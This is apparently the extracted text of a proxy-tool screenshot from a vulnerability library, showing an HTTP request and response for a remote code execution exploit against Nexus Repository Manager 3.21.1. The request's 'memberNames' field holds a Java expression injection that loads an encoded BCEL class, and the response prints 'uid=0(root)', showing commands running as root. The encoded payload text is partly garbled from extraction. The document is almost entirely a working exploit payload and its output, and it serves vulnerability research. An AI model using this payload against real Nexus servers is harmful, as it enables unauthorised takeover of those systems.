 Request
Pretty Raw \n Actions
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host:
3 Connection: keep-alive
4 NX-ANTI-CSRF-TOKEN: 0.6153568974227819
5 Content-Length: 4789
6 X-Requested-With: XMLHttpRequest
7 X-Nexus-UI: true
8 Content-Type: application/json
9 404: "id"
10 Cookie: jenkins-timestamper-offset=-28800000; Hm_lvt_8346bb07e7843cd10a2ee33017b3d627
11
12
13 {
14 "name":"internal",
15 "online":true,
16 "storage":{
17 "blobStoreName":"default",
18 "strictContentTypeValidation":true
19 },
20 "group":{
21 "memberNames":[
"${' '.getClass().forName('com.sun.org.apache.bcel.internal.util.ClassLoader').
cfhX$81$XT$5cP$f0Y$v$fa$9c$82$X5$7c$k$_$a9$b8$a8$e2e$F_P$f1E$V_R$f1e$F_Q$f1$8a$
$a1$89$e2$da$cf$e5$ed$9cG$f0cL$c2v$x$bd$fa$3d7$95$Z$95$40$5c$3b$97u29$C$N$9euS$
$q$I$d9$40$S$u8$a8$e0M$bf$f5$af$94$fbX$ebw$f2n$92$t$ca$b8$f5$b2$d9b2$b6$8emx$b4
e3$sfu$fc$B$b7$d8$n$d59$c2N$$$x$Od$b2y$8f$Qlk$bc$a8c$H$e8$b8$8d$3f$ca$h$be$p$97
$c6$i$96$e5$f1$w$b0$86$97$9cZ$adP$c5$I$3c$af$e3$bdt$84$92$caL8g$Iu$7b$V$uU$a6$6
ee$C$b4$c3F$c3$N$e8G6$g$8d$94$t$Cf$40j$cc$c0$G$aa$ee$m$c4$bfD$9d$d1D$8bD$d0$M$g
e3m$YJt$dcE$d8l7$Zs$a3$R$e3r$7cj$ee$j$b3$bd$80x$c24$c3$a6Y$c0$s$93$f9$3f$3c$85$
f0$e4$8b$d8G$99$c1$f3$cf$e0I$ecG$98$u$Gq$80Q$5b$89$a5$P$87$f8$3fBD$8f$e20$8e$a0
e$H$c3$e0$Q$5e$fb$N$A$A').newInstance()}"
]
22 }
23 }
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jun 2021 10:03:27 GMT
3 Server: Nexus/3.21.1-01 (OSS)
4 X-Content-Type-Options: nosniff
5 Content-Length: 39
6
7 uid=0(root) gid=0(root) groups=0(root)
8
PeiQi 文库